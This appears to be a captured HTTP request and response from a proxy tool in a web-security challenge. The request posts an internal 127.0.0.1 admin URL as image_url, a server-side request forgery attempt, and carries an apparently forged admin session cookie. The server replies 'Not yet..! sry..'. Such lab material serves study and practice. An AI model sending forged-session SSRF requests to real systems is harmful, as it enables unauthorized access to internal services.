 http://192.168.0.7:9999
Send
1 POST /mosaic HTTP/1.1
2 Host: 192.168.0.7:9999
3 Content-Type: application/x-www-form-urlencoded
4 Cookie:
session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYWRtaW4ifQ.ZPSiN
A.4xylOY_F666RLSV-KXXxSgcxo14
5 Content-Length: 56
6
7 image_url=http://127.0.0.1/check_upload/@admin/image.png
Response
Pretty Raw Preview
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.7 Python/3.10.13
3 Date: Sun, 03 Sep 2023 15:13:06 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 16
6 Vary: Cookie
7 Connection: close
8
9 Not yet..! sry..